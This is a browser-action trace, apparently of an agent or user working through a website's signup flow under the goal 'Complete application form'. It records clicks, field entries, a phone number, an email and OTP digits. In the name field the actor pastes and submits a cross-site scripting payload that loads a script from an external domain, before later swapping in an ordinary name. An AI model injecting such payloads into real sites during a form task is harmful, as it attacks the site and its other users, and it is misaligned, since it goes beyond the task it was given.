Goal: Task Accomplishment & Management: Complete application form


click at [269, 10] on icon at bounding box center [268, 12] width 7 height 10

click at [188, 206] on b "Create one" at bounding box center [182, 206] width 28 height 6
click at [182, 206] on b "Create one" at bounding box center [182, 206] width 28 height 6

click at [248, 61] on span "×" at bounding box center [249, 65] width 5 height 9

click at [268, 11] on icon at bounding box center [268, 12] width 7 height 10

click at [152, 105] on form "Resend OTP in 00:00 Send OTP Login Don't have an account yet? Create one by log…" at bounding box center [149, 169] width 175 height 148
click at [145, 113] on input "text" at bounding box center [149, 116] width 175 height 19
click at [182, 203] on b "Create one" at bounding box center [182, 206] width 28 height 6

click at [304, 65] on span "×" at bounding box center [501, 63] width 5 height 9

click at [304, 16] on link "Login/Signup" at bounding box center [462, 14] width 55 height 17

click at [304, 83] on b "Sign up" at bounding box center [425, 81] width 20 height 8

scroll to position [119, 0]

click at [115, 145] on input "text" at bounding box center [130, 154] width 39 height 18
click at [111, 145] on input "text" at bounding box center [130, 154] width 39 height 18
paste input "'"><script src=[URL][DOMAIN_NAME]></script>"
type input "'"><script src=[URL][DOMAIN_NAME]></script>"

click at [182, 145] on input "tel" at bounding box center [172, 154] width 39 height 18
type input "8819842935"
click at [130, 169] on input "text" at bounding box center [152, 178] width 82 height 18

paste input "[DOMAIN_NAME]"

click at [157, 195] on button "Continue" at bounding box center [152, 204] width 82 height 19

click at [130, 169] on input "[EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [152, 178] width 82 height 18

type input "[EMAIL_ADDRESS][DOMAIN_NAME]"

click at [140, 195] on button "Continue" at bounding box center [152, 204] width 82 height 19
click at [111, 145] on input "'"><script src=[URL][DOMAIN_NAME]></script>" at bounding box center [130, 154] width 39 height 18
type input "veneer"
click at [111, 169] on input "[EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [152, 178] width 82 height 18

click at [111, 169] on input "[EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [152, 178] width 82 height 18

paste input "[DOMAIN_NAME]"

type input "[EMAIL_ADDRESS][DOMAIN_NAME]"

click at [123, 195] on button "Continue" at bounding box center [152, 204] width 82 height 19

scroll to position [110, 0]

click at [111, 159] on div at bounding box center [152, 175] width 82 height 32
click at [111, 159] on input "text" at bounding box center [119, 167] width 16 height 16
type input "9"
type input "3"
type input "5"

type input "8"
type input "4"
type input "6"
click at [155, 229] on button "Continue" at bounding box center [152, 238] width 82 height 19

click at [212, 12] on icon at bounding box center [208, 12] width 7 height 10
select select

scroll to position [79, 0]

click at [0, 0] on link "Order History" at bounding box center [0, 0] width 0 height 0
